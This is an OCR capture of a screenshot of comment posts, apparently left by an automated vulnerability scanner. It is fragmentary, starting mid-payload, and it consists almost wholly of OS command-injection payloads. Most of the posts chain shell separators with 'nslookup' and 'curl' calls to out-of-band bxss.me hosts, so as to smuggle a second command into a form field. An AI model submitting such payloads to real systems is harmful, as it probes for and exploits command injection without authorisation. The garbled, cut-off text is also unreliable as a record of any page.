
hitsxhwfhknli552e0.bxss.me)`
ncMUFCMU
5 months ago
555
ncMUFCMU
5 months ago
;(nslookup -q=cname
hitunasenuubp9a7b2.bxss.me||curl
hitunasenuubp9a7b2.bxss.me)|(nslookup -q=cname
hitunasenuubp9a7b2.bxss.me||curl
hitunasenuubp9a7b2.bxss.me)&(nslookup -
q=cname hitunasenuubp9a7b2.bxss.me||curl
hitunasenuubp9a7b2.bxss.me)